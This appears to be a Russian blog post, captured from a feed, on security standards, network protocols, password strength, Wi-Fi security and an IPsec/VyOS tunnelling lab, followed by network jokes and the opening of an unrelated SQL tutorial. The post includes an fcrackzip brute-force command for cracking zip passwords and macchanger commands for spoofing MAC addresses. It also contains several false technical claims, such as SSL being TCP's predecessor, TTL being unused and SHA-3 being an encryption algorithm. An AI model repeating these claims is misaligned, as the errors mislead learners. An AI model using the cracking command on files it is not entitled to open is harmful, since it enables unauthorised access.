Если риск наступил, то становится ли это событие инцидентом? Что такое инцидент? Инцидентом может являться попытка получить несанкционированный доступ к системе и/или к данным, несанкционированное использование систем для обработки или хранения данных, изменения в микропрограмме, программном или аппаратном обеспечении системы без согласия ее владельца, злонамеренное нарушение работы и/или отказ в обслуживании. Для нас результат один: необходимо собрать доказательства для суда. Этим занимается Incident Response Team (IRT) — эта команда должна обладать поддержкой руководства, и получить все нужные ресурсы для быстрой работы с инцидентом. Если заранее разработаны правила для детектирования TTPs (tactics, techniques, procedures) различными технологиями — отлично.
Стандарты предписывают правила. Такие правила могут существовать в организации де-факто, другими словами, они уже работают в организации, но не одобрены юридически. Либо De jure — прилетело требование закона о соответствии определенному стандарту. В этот момент начинается процесс сертификации, который включает 3 шага: предварительный, то есть отправка базовой информации, далее сама проверка на соответствие ISO/IEC 27001, и получение сертификации. ISO/IEC 27001 описывает, какие шаги необходимо предпринять для соответствия ISMS. Описание весьма поверхностное, детали мы всегда ищем в ISO/IEC 27000. Верхнеуровневые шаги: контекст организации -> лидерство -> планирование -> поддержка -> оперирование -> оценка производительности -> улучшение. Вопреки ожиданиям, стандарты ISO/IEC 27002 и ISO/IEC 27001 имеют весьма разные цели. Первый только про лучшие советы. Это неплохие инструкции, и более того, IEC считает, что противостоять DDoS можно с помощью сертификации бизнес-процессов по ISO/IEC 27001/27002. В целом, если вы придерживаетесь подходов leading tech компаний, то с высокой вероятностью вы соответствуете стандартам de-facto.
Помимо описанных, существуют и другие стандарты:
такие как ITF, чьи подходы сильно отличаются от IEC и ISO. Последние не публикуют черновики, что не удивительно, ведь доступ к IEC и ISO платный. Это позволяет защитить источник дохода для национальных органов-членов IEC и самой ISO.
3GPP создает стандарты для мобильных телефонов, от 2G до 5G.
GPRS и GPS также стандарты, изначально были европейскими стандартами.
NIST SP 800-53 без сертификации, под федеральные системы штатов. Много хороших практик для индустриалки.
PCI DSS был изначально сделан только под штаты, но все понимают, что законодательство штатов влияет на весь мир. Влияет на условия хранения данных банковской карты и безопасность платежей.
HIPAA и HITRUST — для медицины.
Также ISO 31000 гайдлайны по риск-менеджменту. Включает правила risk assessment — идентификация риска, умение понять, что защищать и от чего, насколько этот риск может произойти. И стоит ли защищать.
Стандарт ISO/IEC JTC 1/SC 27 и его подраздел ISO/IEC 27000, их можно разделить на категории, особенно SO/IEC 27001.
ITU-T X.509 который был опубликован как ISO/IEC 9594-8, полезен для сертификации публичных ключей.
Для разработки стандартов формируются рабочие группы, они обозначаются как WG и работают над конкретным доменом:
WG1 — сетевые услуги
WG2 — криптография
WG3 — оценка и тестирование безопасности
WG4 — безопасность сети
WG5 — приватность
Перекладываем стандарты на сеть
Существует три базовых принципа, от которых начинается вся информационная безопасность:
конфиденциальность: включает в себя анонимность и высокую степень уверенности, что посторонний не получит доступ к данным;
целостность: изменения только легитимные;
доступность: данные доступы лишь тем пользователям, для которых они предназначались. Данные подлинны, и могут быть проверены на соответствие своему изначальному состоянию.
Базово, интернет работает на принципу пересылки пакетов, и приложения работают на конечных хостах. Но в современном интернете приложения уже сами могут решать, как и куда пересылать пакеты. Название этому гибриду — оверлейные сети. Это своего рода туннелинг из привычного нам VPN. Хост физически у нас один провод, но виртуально устройство соединено с множеством других устройств через тунелирование. Что само по себе сложно регламентировать стандартами.
Существует иерархия Расмуссена: позволяет взглянуть на безопасность под разными углами, и абстрактно, и с прикладной точки зрения. Если вы больше про прикладной уровень, то это component-driven risk management. Может включать в себя аппаратное обеспечение (компьютеры, серверы и т.д.), программное обеспечение, наборы данных, личная информация, критически важная информация, персонал. Поверх нужно накладывать слой знаний про ZTN, ZTNA, ZTA — концепции реализации нулевого доверия. На прикладном уровне стандарты весьма неоднозначны по понятным причинам. Взять Presentation Layer, в котором данные из удобочитаемого вида превращаются в нечто, что можно передать по сети. Разумеется, можно встретить разные стандарты или отсутствие стандартов.
В рамках технической реализации, все упирается в LAN (Local Area Network). Сеть в минимальном виде это ваши два компьютера, которые соединены проводом. Это весьма надежное соединение, информацию в проводе проще защитить. Самая простая атака на такую сеть — обрезать провод, или украсть роутер. Или вмешаться в трафик, подключив личное устройство, перехватывать трафик, подделывать и модифицировать сообщения. Проводом можно соединить два компьютера у себя дома, но если речь о длинных расстояниях, то SONET долгое время был стандартом для передачи данных на длинные расстояния. Вроде все просто, пока не добавляются протоколы, и даже простой HTTP состоит из:
HTTP предоставляет глобальные идентификаторы объектов (URI) и простой интерфейс GET/PUT.
TLS обеспечивает сквозную безопасность связи.
TCP обеспечивает управление соединениями, надежную передачу и контроль перегрузки.
IP обеспечивает глобальные адреса хостов и уровень абстракции сети.
Начнем с TCP, это самый популярный протокол передачи данных, и весьма надежный. В сердце протокола живет sliding window, в котором участвуют Acknowledgment, SequenceNum и AdvertisedWindow. Рекомендуемый MSL = 120мс. Пакетики могут немного перетосоваться, но в итоге они встают в нужный порядок. Можете поиграться на своей компьютере командой netstat -nap, посмотреть статистику по протоколу. Либо использовать Nginx для реализации TCP/UDP прокси-сервера общего.
Указано ли все это в стандартах? Так как протоколы OSI никогда не были популярны, да и полного стека не было, то в итоге победил мир TCP/IP. Эталонную OSI модель создала ISO, а протокольный стек TCP/IP был создан IETF. TCP и UDP это протоколы созданные IETF, и к ISO/OSI они отношения не имеют. Если критиковать OSI, то в реальном мире не существует канального уровня, есть только MAC и LLC. Сетевой уровень есть, но он отличается от описания OSI. HTTP является протоколом прикладного уровня по OSI. Также, по документации Cisco, Base64 является механизмом представления. Если мы передаем PNG файл по HTTP, то он кодируется в Base64 выше HTTP, в то время как по модели OSI должен быть ниже. Поэтому TCP/UDP это протоколы по умолчанию. Предшественником TCP был SSL.
Модель OSI
Модель
Протокол
Прикладной
Прикладной
http, ftp
Уровень представления
Прикладной
http, ftp
Сеансовый уровень
Прикладной
http, ftp
Транспортный уровень
Транспортный
TCP, UDP, SCTP
Сетевой уровень
Межсетевой
IPv4, IPv6
Канальный уровень
Канальный
Ethernet, WiFi
Физический уровень
Канальный
Ethernet, WiFi
UPD позволяет доставлять сообщение от хоста к хосту. UPD отправляет данные и надеется, что все дойдет до получаетя. Никакого пожатия рук, просто отдает данные. Что делает его полезным при работе DNS, SNMP, HTTP/3.
Помимо протоколов, существуют и физические ограничения. Сотрудникам нужна хорошая скорость интернета. Давайте рассчитаем задержку передачи данных в сети для 1 Гб/сек с одним свитчем store-and-forward, и размеры пакетиков по 5 000 бит. Пусть каждое соединение вносит задержку 10 μs. Так, для каждого канала связи 1 Гб / 5 кб = 5 μs задержка пакета, и 10 μs для последнего бита. Общая задержка будет 30 μs. Усложним задачу и теперь у нас три свитча, а значит 4 канала. Это 4 задержки передачи и 4 задержки распространения, это будет 60 μs.
Другая задачка по передаче данных в сети. Предположим, у нас расстояние 50 км между устройствами, и нужно найти задержку в пропускной способности для 100-байтовых пакетов, если скорость = 2 x 10⁸ м/сек. Задержка будет 50 x 10³м / (2 x 10⁸ м/сек) = 250. 800 бит / 250 = 3.2 Мбит/сек. Напомню, что маленькая b это биты и большая B это байты. Мега это 2**20 или 10**6. А кило это 2**10 или 10**3. Гига это 2**30 или 10**9. Криптография применятся поверх сетевого стека, что позволяет практически не влиять на качество сети.
Ограничения на файловые хранилища: 1 килобайт это 1024 байт, то есть 1024 ячейки памяти. И ASCII, и UTF-8 показывают базовые символы с помощью 8 бит, так, 00101110 это символ точки. Но UTF-8 может показать более редкие символы с помощью 16 бит. В RAM одна ячейка это 8 бит = 1 байт.
При пересылке пакетов формируются заголовки. Существует понятие maximum transmission unit (MTU), который отвечает за максимальный размер заголовков. Так, VLANs это виртуализация на уровне L2, и его продвинутая версия VXLAN. Ниже представлен заголовок VXLAN:
Outer Ethernet Header
Outer IP Header
Outer UDP Header
VXLAN Header
Inner Ethernet Header
Body
А ниже представлен типичный заголовок для IPv4:
Version
HLen
TOS
Length
Ident
Flag
Offset
TTL
Protocol
Checksum
SourceAddr
DestinationAddr
Options
Pad
Data
Все это дело сколько-то весит и постоянно пересылается по сети. Максиммальный размер IP-датаграммы составляет 65 535 байт для поля Length. TTL (time to live) это скорее легаси, на данный момент не особо используется. А вот в поле протокол должно быть UPD или TCP, а могут быть и другие протоколы. Checksum считается по всему заголовку. Эти детали редко входят в стандартные документы, и особенности реализации всегда на усмотрение специалиста в рамках выполнения рабочих задач.
Датаграмма UDP-пакетика:
Пароли:
Пароль легко регламентировать. Пароль должен быть длинным и сложным. И вот почему: если у нас пароль из одного символа, мы можем взять английский алфавит (26 символов) = 26¹. Простым перебором за пару часов такой пароль будет взломан. Если в пароле шесть символов, то 26⁶ = 308 915 776 комбинаций пароля. 26² для нас это 26 символов английского алфавита в пароле из двух символов, что равно 26*26 = 676. Если нам доступно всего символов 10¹⁶, то есть длина пароя 16, то речь о 10000000000000000 (квадраллионах) потенциальных паролей. Длинные пароли лучше коротких, но сложных.
Простой пример. Берем любой файл и архивируем его в .zip с простым паролем, в моем случае это kali. В том же Kali устанавливаем fcrackzip, и командой fcrackzip -u -b -c aA1 -l 4-6 target.zip пароль ломается за минуты. Это простой брутфорс на самом обычном компьютере, а на пароль длиной в 4 символа уходит мгновение.
Для генерации пароля можно использовать генератор псевдо-случайных чисел (PRNG). Ручной перебор мы так обойдем, но современные компьютеры могут генерировать и проверять 100 000 хешей паролей каждую секунду. Полагаться только на надежность пароля = уязвимость и риск.
Если пароль 8 символов и только из цифр, то 10 в 8 = 100 000 000 вариантов. Если использовать только буквы в верхнем и нижнем регистре, то это 200 миллиардов вариантов. Вроде как много, но компьютер способен перебирать 100 000 000 в секунду, то есть пароль будет взломан за 30 минут. Если поверх добавить цифры и спец. символы, то это 7.2 квадраллионов, на взлом такого пароля уйдет 2 года. Мы получим 477,404,928,000 паролей , если у нас 10 символов в пароле. Если пароль из пяти символов, где 2 цифры и 3 строчные буквы, то это 365= 60,466,176, такой пароль взломают за доли секунды.
Отслеживаем две метрики:
Коэффициент ложного принятия (FAR) — процент времени, когда система сравнивает учетные данные с базой данных и сопоставляет их не с тем человеком.
Коэффициент ложных отказов (FRR) — процент времени, когда система сравнивает учетные данные с базой данных и не сопоставляет их с пользователем, который их предоставил.
MAC и IP
L2 устройства ориентируются в сети по MAС, он у каждого устройства уникален. Устройства под брендом AMD имеют префикс в 24 бита 080020 (или 8:0:20). MAC-адрес состоит из 48 бит, пример MAC адреса 8:0:2b:e4:b1:2, который на языке машины 00001000 00000000 00101011 11100100 10110001 00000010. Напомню, что весь фрейм состоит из 1500 байт, но в современном мире уже 9 000 байт.
48-битные адреса, идентифицирующие чипсет компьютера и, следовательно, компьютерную систему; формат установлен IEEE, и каждая компьютерная система имеет один такой адрес.
48-битные широковещательные адреса (для передачи кадра всем получателям в локальной сети).
Управляющая информация, включая контрольную сумму. Самый базовый формат ethernet — это поле длины и контрольная сумма, но Wi-Fi имеет гораздо более сложный набор управляющих данных для управления передачей по воздуху, которые обсуждаются далее в статье.
Протоколы управления доступом к среде (MAC) — они используют управляющие данные и электрические сигналы (на проводе или в воздухе), чтобы определить, что делать и когда передавать и принимать кадры.
Поле данных, в котором передаются данные, которые имеют переменную длину (до некоторого заданного максимального значения).
Вы можете легко проверить свой MAC-адрес инструментом macchanger. Достаточно команды macchanger -s eth0. Как предлагает название инструмента, вы можете им даже сменить адрес или рандомизировать его. Если уже поигрались и проиграли, то вернуть оригинальное значение командой sudo macchanger -p eth0.
Беспроводные сети
И обычный интернет, и WI-FI работают по стандартам IEEE. Беспроводные сети идентифицируются по SSID. Именно по SSID делается запрос к сети, которая не видна в списке Wi-Fi. Также, раньше был WEP, но он очень уязвим и сложен. Современная защита Wi-Fi полагается на WPA, WPA2, WPA3. WPA3 в первую очередь используется для публичных сетей, в нем труднее украсть секретный ключ. WPA2 использует AES с CCM, что обеспечивает шифрование и целостность. CCM в свою очередь, использует счетчик, комбинируется из 6-и байтного номера пакета, приоритета, MAC-адреса, что гарантирует уникальность каждого рассчета.
WPA2
IPSec Gateway
IPSec laptop
SSL
PGP S/MIME
Сетевой трафик из вне
Да
Нет
Да
Да
Да
Другие пользователи нашей сети
Нет
Нет
Да
Да
Да
Други пользователи Интернета
Нет
Да
Да
Да
Да
Многие современные устройства поддерживают все 5 стандартов беспроводной связи 802.11 (a, b, g, n, ac). Что позволяет работать с битрейтом 6, 9, 12, 18, 24, 36, 48, 54 Mbps.
И в IPsec, и в 802.11 сессия между двумя хостами называется SA. Хост это не обязательно клиент или сервер, это может быть роутер. Для 802.11 должно быть 4 шага:
Два устройства должны найти друг друга с помощью тестового сообщения.
Аутентификация.
Ассоциирование. Установка связи между базовой станцией и мобильным клиентом.
Ключи передаются по SSL, обе стороны генерируют идентичный блок ключа и создают их собственные ключи для траффика. В небезопасных сетях отсутствует последний шаг.
Чтобы вы могли легко включить раздачу Wi-Fi на смартфоне, используется DHCP. Но если вы ведете видео-трансляцию и передвигаетесь от одной точки тоступа к другой, то возможностей DHCP вам не хватит. Ведь при каждом переключении сети подрубается новый IP-адрес, и если это так легко сделать, значит и злоумышленник может этим воспользоваться. Очевидно, что запретить соседу видеть ваш Wi-Fi куда труднее, ровно как и понять, куда данные ушли и как много людей данные получили. Bluetooth работает на 10 метров в диапазоне 2.45 GHz, Wi-Fi на 100 метров и 4G на десятки километров. Хотите уменьшить область — уменьшите силу трансмиттера, но это не спасет от большинства угроз. Расширение спектра возможно с помощью прямой последовательности, где каждый бит представлен в виде нескольких бит.
Wi-Fi работает на роутерах, обычно в районе 20-150 метров. Он раздает SSID, и пользователь коннектится по SSID. Устройство запоминает SSID. Если мы не хотим, чтобы WIFI был виден, то мы прячем SSID. IEEE 802 покрывает собой несколько уровней, самый нижний это физический, который про работу с битами и декодирование сигнала, характеристики антенн. Беспроводные сети требуют повышенного внимания к безопасности, поэтому существует RSN (Robust Security Network), которая описывает аутентификацию, контроль доступа и приватность. Но трафик 802.11 требует серьезных усилий для перехвата. Как минимум, требуется оборудование для прослушки 2.4GHz.
TCP всегда считает, что IP-адрес неизменный на все время сессии, т.е. при перемещении с мобильным устройством, последнее должно обладать постоянным IP-адресом, у которого сетевой префикс эквивалентен домашней сети. В IPv6 мобильное устройство одновременно работает с двумя IP-адресами. Основной/домашний и вторичный care-of, который меняется в зависимости от смены местоположения устройства. Вторичный адрес меняется в зависимости от положения, и валиден, только когда мобильное устройство в гостевой сети.
На более низком уровне, для передачи данных используется ACK. Это небольшой control-frame, который сообщает отправителю, что сообщение было доставлено получателю. Если такое сообщение не было доставлено/получено, то ACK переотправляет оригинальное сообщение. Это называется ARQ, существует в разных имплементациях, таких как stop-and-wait. Логика простая: мы не отправляет новый фрейм, пока не убедились, что предыдущий был доставлен. Мы не отправляет новый кадр видео, пока предыдущий не был доставлен. Звучит надежно, но ACK-сообщение может и само потеряться, или прийти с задержкой. С таким подходом мы не сможем использовать всю пропускую способность сети, а она нам ой как нужна. Мы запустили zoom и перемещаемся, транслируем видео без сжатия, это будет 1920×1080, 24 бита, 30 кадров/сек. то это 1920×1080 * 24 * 30 = 1.5Gb. Если же мы транслируем аудио с телефона GSM, 260 бит и 50 Hz, то ширина канала 260 x 50 = 13 килобит в секунду (битрейт). Поэтому используется Sliding Window, про который мы говорили выше. Он умеет отправлять сразу несколько фреймов за раз, у каждого фрейма есть SeqNum, т.е. кадры видео выстроятся в нужный порядок автоматически.
ATM пакетик может быть только 53 байта. С таким размером было проще работать на уровне железок где-то в 80-х, и был также адаптирован под передачу аудио. Для аудио нужны маленькие пакетики, и принцип маленьких пакетиков нерушим для сотовых операторов. Но ATM успешно влился в IP.
Для ускорения используются различные протоколы. Протокол для передачи данных в реальном времени называется RTP, который в основном работает поверх UPD. То есть, транспортный протокол поверх транспортного протокола. Для ускорения используется CDN — это набор серверов, которые находятся в разных странах, и могут отдать одинаковый контент. WebRTC для передачи аудио- видео- данных, и он не использует RTP, но SRTP.
CSMA/CD также протокол. Представим, что есть связь по сети, по которой одновременно несколько устройств могут получать и отправлять пакеты, и нам нужно мультиплексирование. Похоже на 802.11 или Wi-Fi, но CSMA/CD не умеет работать в Wi-Fi.
Token Ring — устаревший протокол передачи данных по сети с топологией кольца.
DVMRP — протокол для мультикаст-роутинга. Мультикаст это раздача обновлений, радио, новостей. Есть набор различных доменов, алгоритм просто дает наиболее короткий путь от источников к месту назначения. Связь один к одному это юникаст, а мультикаст это многие ко многим. У IP есть специальный диапазон для мультикаста под классом D.
RPC это не совсем протокол, это скорее паттерн структурирования распределенных систем. Сервер принимает запросы, и отдает ответы. Стандратом считаются SunRPC, gRPC.
BGP предотвращает закцикленность трафика, работает поверх TCP. BGP делит сеть на обрасти, и у каждой области есть пограничные роутеры (gateways).
Найти принтер в сети позволит broadcast-протокол. Также, торренты это p2p, где клиент может стать сервером, а сервер — клиентом.
PPTP — протокол умеет соединять Windows с интернетом и обеспечивает крипто-защиту. Имеет схожие уязвимости с SSL, но проблемы SSL были компенсирвоаны, а проблемы PPTP — нет. Выбирая в выпадашке вариант, всегда выбираем IPSec вместо PPTP. IPSec это, практически, VPN.
TLS — супер важный протокол в современном Интернете, заменил собой SSL. Обратите внимание, что TLS является прикладным протоколом, реализованным в браузере. TLS использует TCP-соединение, установленное между клиентом и сервером, для надежной доставки контента в правильном порядке. Именно в TLS происходит сквозное шифрование данных на прикладном уровне. TLS 1 живет на SSL 3.0, но существует TLS 1.3 для HTTPS. Apple использует end-to-end шифрование (сквозное) для всех видеозвонков, Meta — для мессенджеров. End-to-end шифрование отличается от остальных типов шифрования. Конечное шифрование обычно происходит между двумя людьми (или процессами), в то время как сетевое шифрование происходят между программными/аппаратными компонентами сети. При шифровании сети заголовок канала и сети остаются в открытом виде.
Не все из этих протоколов лаконично укладываются в концепцию сетевых слоев. Так, DNS: мы даем сайту название google.com вместо адреса 8.8.8.8, потому что люди плохо запоминают числа. Для безопасности используется расширение DNS SEC. OpenID от 2007 года небезопасен.
Но более интересный и современный протокол, который мы уже несколько раз успели похвалить, это IPSec. IPsec это протокол с компонентами, который невозможно описать в рамках OSI. IPSec нужен для защиты IP-пакетов, и работает на уровне ниже, чем TLS. Настраивая IKEv1 для IPSec, вы удивитесь насколько все будет работать медленно и тяжело из-за протокола Диффи — Хеллмана, такой способ нужен для безопасного обмена ключами. Зато IKEv2 быстрый. В современном мире порой требуется ассимитричное шифрование и уметь передавать огромные объемы трафика одновременно. Нужны ключи шифрования для проверки целостности, и это точно не MD5, а SHA512, аутентификация. SHA-3 очень гибкий алгоритм шифрования, имеет аж 4 спецификации 224/256/384/512. Мы по прежнему держим в уме, что квантовые компьютер может взломать хеш функции и фрагменты ассиметричной криптографии. Git до сих пор использует SHA-1. Из алгоритмов для РФ принято выбирать 3DES, так как он похож на ГОСТовский алгоритм шифрования. Да, он не самый безопасный, поэтому можно посмотреть на AES. Если мы используем секретный ключ, то мы держим в уме, что этот ключ заранее устанавливается в систему. SSL позволяет не заморачиваться конечному пользователю с установкой ключей, и работает поверх TCP. Рукопожатие SSL полагается на RSA для установки ключа, и на AES как алгоритм шифрования.
IPsec был изначально разработан для IPv6. Позволяет аутентифицировать и шифровать весь трафик на IP-уровне, что очень нужно для VPN. Ведь что самое важное в VPN? Обеспечение целостности данных и конфиденциальности через ESP. Итого, находясь за границей, получаем доступ к РФ сайтам через туннельные протоколы, такие как VPN, и пользуемся как дома. Если IPsec настроен на роутере или фаерволе, то мы защищаем весь трафик, который пересекает периметр. Конечные пользователи и их софт не замечают наличия IPsec, при этом получают аутентификацию, конфиденциальность, менеджмент ключей. Может работать даже в такой, самой примитивной схеме: Интернет > Фаервол > Роутер > Фаервол > Свитч > WiFi > Конечные устройства.
Если нужно предоставить удаленный доступ к корпоративным ресурсам, тогда remote-access VPN работает по принципу хост — сеть. Позволяет подключиться с компьютера в локальную сеть. Другой вариант это интранет side-to-side VPN, соединяет две внутренние сети внутри одной закрытой сети, например, офис компании в Малайзие и Дубае. И последний вариант это экстранет side-to-side VPN, когда две разные компании подключились к сетям друг друга. Но бывают и другие типы, это лишь самые популярные.
Типичная IPSec VPN-схема
IPSec работает с ESP, благодаря чему есть аутентификация и шифрование. ESP умеет в туннельный и транспортные режимы.
Транспортный режим SA
Туннельный режим SA
ESP с аутентификацией
Шифрует полезную нагрузку IP и любые заголовки расширения IPv6, следующие за заголовком ESP. Аутентифицирует полезную нагрузку IP, но не заголовок IP.
Шифрует весь внутренний IP-пакет. Аутентификация внутреннего IP-пакета.
ESP
Шифрует полезную нагрузку IP и любые заголовки расширения IPv6, следующие за заголовком ESP.
Шифрует весь внутренний IP-пакет.
AH
Аутентифицирует полезную нагрузку IP и отдельные части заголовка IP и заголовков расширения IPv6.
Аутентифицирует весь внутренний IP-пакет (внутренний заголовок плюс полезная нагрузка IP плюс выбранные части внешнего IP-заголовка и внешних заголовков расширения IPv6.
Из таблицы выше видно, что ESP может дать нам конфиденциальность, целостность связи, и может работать с большим количеством алгоритмов аутентификации и шифрования. Для IPv6, ESP работает в формате полезной нагрузки end-to-end. В туннельном режиме шифруется весь IP-пакет. Транспортный режим применяет шифрование выше уровня IP, поскольку оставляет IP-заголовок в открытом виде. Туннельный режим применяет шифрование ниже уровня IP, поскольку сам заголовок IP зашифрован, в этом вся разница.
Настало время поработать руками. Попробуем настроить туннелинг между двумя устройствами VyOS. У нас есть два устройства, мы авторизируемся и попадаем в командную строку VYOS. Делаем пинг второго устройства ping 192.168.110.110. Разумеется, хост будет “unreachable”, ведь туннелинг пока не настроен. Зайдем в Kali и поставим на мониторинг порт br0.
Теперь займемся настройкой инкапсуляции IP-in-IP. Этот протокол добавляет еще один уровень IP поверх существующего сетевого уровня IP. Команды для первого роутера:
configure
show
set interfaces tunnel tun0 encapsulation ipip
set interfaces tunnel tun0 source-address 192.168.1.10
set interfaces tunnel tun0 remote 192.168.1.11
set interfaces tunnel tun0 address 192.168.200.10/24
show
commit
Вышеприведенными командами мы назначим имя виртуального сетевого протокола как tun0, которое идентифицирует туннель, и сообщим системе, что это должен быть туннель IP-in-IP. Также, мы сообщаем системе, какой из локальных IP-адресов использовать и каков IP-адрес удаленного устройства. И на последнем шаге задаем IP-подсеть и IP-адрес для использования в туннеле. В примере, мы используем IP-подсеть 192.168.200.0/24 и назначаем 192.168.200.10 маршрутизатору. Для второго роутера команды аналогичные, но IP-адрес будет 192.168.200.11. После проведения вышеперечисленных операций, вы можете вбить команду ping 192.168.200.11 и удостовериться, что все работает.
Да и Wireshark подтверждает:
Но, так как упражнение было простое, не трудно догадаться: такая инкапсуляция IP-in-IP не обеспечивает ни конфиденциальности, ни целостности. Злоумышленник на пути следования трафика может легко подслушать обмен сообщениями и изменить их. Более того, даже злоумышленник из вне может внедрить сообщения в такой туннель. Для очистки предыдущих изменений нам подойдут команды:
Архитектура VPN: архитектура нулевого доверия представлена ниже. В такой архитектуре каждое соединение проходит этап аутентификации и авторизации, что позволяет следовать букве закона РФ. Требуются высокие стандарты шифрования. Особенно важно иметь двухфакторную авторизацию для каждого устройства в цепочке.
В такой схеме все хорошо, кроме нюансов. Протокол PPTP (Point-to-Point Tunneling) очень популярен для VPN, прост в настройке на Windows Server. Но у него 128-битное шифрование, что не безопасно. Лучше посмотреть в сторону L2TP, IPSec.
Шпаргалка:
Я знаю отличную шутку про UDP, но не факт, что она до вас дойдет.
Я знаю отличную шутку про TCP, но если она до вас не дойдет, то я повторю.
А кто знает отличную шутку про ARP?
А вы слышали шутку про ICMP?
Вам еще кто-то рассказывал шутку про STP?
Я подожду Антона и расскажу классную шутку про QoS.
XML
А про FSMO роли шутить могут не более пяти человек.
Подождите все, я расскажу шутку о сети типа «шина».
Я бы рассказал отличную шутку про Token Ring, но сейчас не моя очередь.
Стой-стой, послушай сначала шутку о прерываниях.
Помню времена, когда шутка про модем пшшшшшшш…..
Только что, специально для сообщества пришла шутка про мультикаст.
Жаль, что шутка про Fault Tolerance не может состоять больше, чем из одного слова.
Настало время рассказать шутку про NTP.
Я сейчас расскажу отличную шутку про VPN, но ее поймет только один.
К шутке про SCTP вначале должны все подготовиться.
Из-за одного, кто зевнул, придётся заново рассказывать шутку про frame relay в топологии point-to-multipoint.
А шутки про HDLC обычно не понимают те, кто знает другие шутки про HDLC.
Про DWDM шутят сразу несколькими голосами.
Шутка про Е3 — это 30 одинаковых шуток про Е1 и еще две шутки, понятных только тем, кто в теме.
Все любят шутки про MitM. Ну, кроме Алисы и Боба, все.
идти Самое про BitTorrent — они могут порядке. в шутках лучшее в любом
Я бы рассказал шутку про CSRF, если бы ты САМ только что этого не сделал.
IGMP шутка; пожалуйста, передай дальше.
Нет… Нет ничего… Нет ничего забавного… Нет ничего забавного в шутках… Нет ничего забавного в шутках про определение MTU.
PPP шутки всегда рассказываются только между двумя людьми.
Шутки про RAID почти всегда избыточны.
Фрагментированные шутки…
… всегда рассказываются…
… по кусочкам.
Вы уже слышали шутку про Jumbo фреймы? Она о–очень длинная.
Самое клёвое в шутках про rsync, что вам её рассказывают только если вы не слышали её до этого.
Проблема с IPv6 состоит в том, что их трудно вспомнить (пример 2002:0db8:0000:0000:0000:ff21:0023:1234, либо 2002:0db8::ff21:0023:1234 с сокращенными нулями).
DHCP шутки смешны, только если их рассказывает один человек.
Жаль никто не помнит шутки про IPX.
У кого есть кабель? Есть смешная шутка про RS–232 и полусмешная про RS–485.
Я сейчас всем расскажу шутку про бродкаст.
У меня есть примерно 450 000 шуток про BGP.
У кого есть пароли, приходите за шутками про RADIUS.
Шутку про 127.0.0.1 каждым может пошутить себе сам.
А что, шутки про IPv4 уже закончились?
Шутки про RFC1918 можно рассказывать только своим.
Шутки про SSH–1 и SSH–2 несовместимы между собой.
Про Schema Master шутит только один в этом лесу.
Шутки про MAC–адрес могут не дойти до тёзок.
DNS–сервер не понял шутку про DDoS и ему её стали пересказывать сто тысяч раз в секунду.
В шутках про IPSec надо говорить, кому их рассказываешь.
И ГОСТ, и ISO согласны, что есть 7 уровней рассказывания шуток.
Министерство обороны США понимает только четыре уровня шуток.
Шутки про шутки про шутки часто звучат в туннелях.
Шутки про 10/100/1000BASE–T вряд ли услышат с расстояния больше 100.
]]>12Цветков Максим<![CDATA[Извлечение и фильтрация данных — SQL]]>https://your-scorpion.ru/?p=251042024-03-03T17:16:19Z2021-08-18T07:46:00ZНе будем долго общаться на тему полезности SQL, просто открываем SQLite Online и начинаем осваивать язык запросов для общения с данными. Если возникают проблемы с кодировкой, то проверяем кодировку = utf8mb4. Она содержит практически все, что может понадобиться, включая кириллицу и эмоджи. Изначально это язык для бухгалтеров, отсюда простота. В SQL нету нормальных циклов и процедур, только запросы. Правда, существует диалект от Microsoft с циклами, но мало вероятно, что вам понадобится с ним работать.
А зачем вам SQL? Почему нельзя и дальше сидеть в GA? Или Табло? Для типовых и простых задач это отличные инструменты. Но основная причина перехода на SQL это кол-во данных. Также, вам никто не позволит залить банковские данные по клиентам в GA. И главное, скорость. Написать запрос быстрее, чем написать ТЗ на написание запроса. Существуют подмножества языка SQL, такие как DML, DCL и DDL, но мы будем рассматривать самый простой SQL.
Также, если вы уже сидите в BI системах, хранилищах данных, базах данных, вам везде потребуется SQL-синтаксис. Реляционные базы, хранилища данных типа hadoop, BI-системы типа Apache Zeppelin, везде нужен SQL. И это не конечная станция вашего профессионального развития. Когда возможностей SQL не хватает, то для сложной аналитики нужны R или Python, так как циклы и переборы запросов по строкам в SQL работают очень медленно. Всего выделяется пять основных типов БД:
Реляционные — требуется транзакционность; высокая нормализация; большая доля операций на вставку.
Хранилище «ключ — значение», когда есть большая хеш-таблица, содержащая ключи и значения. Примеры: Riak, Amazon DynamoDB.
Колоночное хранилище — в каждом блоке хранятся данные только из одной колонки. Примеры: HBase, Cassandra;
Хранилище на основе графов — сетевая база данных, которая использует узлы и рёбра для отображения и хранения данных. Пример: Neo4J.
Для начала обучения нужно раздобыть данные. Если у вас нет под рукой подходящего набора данных, берите любую интересую вам БД с сайта kaggle и начинайте экспериментировать. Из инструментов, можно скачать десктопный mySQL: пойти на сайт и выбрать community download. Если у вас MacOS, то надо перейти в раздел WorkBench. Но SQLite Online вполне хватит для получения базовых навыков. MySQL это реляционная БД, отлично подходит для небольших и средних проектов.
Итак, типичная ситуация: данные собраны, мы хотим получить инсайты из данных. Под данными я имею ввиду не только таблички, в базах данных могут храниться триггеры, отображения, процедуры. Мы ни в коем случае не меняем данные, выполняя аналитические задачи. Но можем добавлять данные. Самая простая задача: мы хотим подсчитать кол-во покупателей из Киржача за 2021 год. Или найти топ-10 врачей-урологов на агрегаторе врачей за 2021 год в определенном регионе. Или найти всех пользователей, кто перешел из e-mail рассылки на лендинг и совершил покупку на сумму более 1 000₽. Узнать самые сложные уровни в компьютерной игре. В общем, любые задачи на сортировку и фильтрацию.
Первые шаги. Если мы хотим получить только уникальные значения по двум столбцам, тогда нам достаточно написать простой SELECT (что мы хотим (столбец/-цы)) FROM (откуда мы хотим (таблица)). После SELECT можно указать столбцы в том порядке, в каком мы хотим их видеть: SELECT date, session, user, status.
select DISTINCT tm, player
FROM NBA_season1718_salary
Есть и другие интересные ключевые слова в нашем языке структурированных запросов. Структурированные по следующему порядку написания запроса: select -> from -> where -> group by -> having -> order by. Ключевые слова select и from обязательны. Сохранять порядок обязательно. Выполнение запроса происходит по цепочке: from -> where -> select + group by -> having -> order by. Порядок выполнения запроса на SQl: FROM -> WHERE -> GROUP BY -> HAVING -> SELECT -> DISTINCT -> ORDER BY -> LIMIT. Это не порядок написания, а порядок выполнения. SQL смотрит на весь запрос целиком и понимает, с какой таблицей надо работать. Находит WHERE, понимает целевую таблицу, и дальше идет по условиям.
